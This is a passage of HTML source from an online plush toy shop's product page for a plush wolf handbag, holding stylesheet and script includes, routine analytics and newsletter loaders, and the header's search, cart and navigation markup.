!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/themes/smoothness/jquery-ui.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields-pro/assets/js/front.js?ver=1.1.6" id="flexible_product_fields_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="fpf_product-js-extra">
/* <![CDATA[ */
var fpf_product = {"total":"Total","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","fields_rules":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/js/fpf_product.min.js?ver=1.3.2.69" id="fpf_product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dollibu.com/wp-json/wp/v2/product/34293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://dollibu.com/?p=34293' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fdollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fdollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-34293 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
